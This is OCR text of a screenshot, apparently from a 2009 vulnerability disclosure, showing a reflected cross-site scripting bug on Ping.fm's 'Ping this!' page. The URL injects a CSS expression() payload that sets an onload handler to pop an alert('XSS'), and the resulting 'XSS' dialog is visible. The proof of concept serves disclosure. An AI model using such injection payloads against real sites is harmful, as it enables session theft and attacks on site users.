 Ping.fm / Ping this! - Windows Internet Explorer
http://ping.fm/ref/?link=xxx%22+style="color:expression(document.body.onload=function(){alert('XSS
Google
Favorites
Ping.fm / Ping this!
Page
Safety
Tools
Dashboard Blog Feedback Logout (avivra@gmail.com)
P > Ping this!
Edit Profile Settings Recent Posts My Media Help
You're about to ping a link. Make sure everything is right before you do.
Feedback
Ping my: Default
Link: xxx
Title:
Ping this!
Want to put Ping
Message from webp...
XSS
OK
Copyright © 2009 Ping.fm, Inc. - Trademarks and tradenames used herein are the property of their respective holders.
SITE LINKS
Home
Blog
Contact
Privacy
Swag Shop
DEVELOPERS
Applications
Documentation
Dev Channel
Integration
HELP
Posting Tips
Get Satisfaction
twitter facebook
myspace.com
a place for friends.
Done
Internet | Protected Mode: On
100%